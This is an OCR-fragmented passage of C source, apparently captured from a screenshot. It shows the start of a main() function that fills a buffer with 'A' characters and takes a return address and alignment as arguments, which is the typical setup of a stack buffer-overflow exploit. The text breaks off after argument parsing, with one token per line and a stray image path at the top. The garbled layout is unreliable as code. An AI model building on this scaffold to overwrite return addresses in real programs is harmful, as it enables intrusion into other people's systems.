
/*

 */
int
main
(
int
 argc
,
char
*
*
argv
)
{
int
 x 
=
0
,
 len 
=
0
;
char
    buf
[
BS
]
=
{
'A'
,
}
;
long
    retaddr 
=
0
,
 align 
=
 ALIGN
;
if
(
argc 
<
2
)
{
fprintf
(
stderr
,
"Usage: %s 
<retaddr> [ align ]\n"
,
 argv
[
0
]
)
;
return
 EXIT_FAILURE
;
}
if
(
sscanf
(
argv
[
1
]
,
"%lx"
,
&
retaddr
)
!=
1
)
die
(
"sscanf"
)
;
if
(
argc 
>
2
)
        align 
=
atoi
(
argv
[
2
]
)
;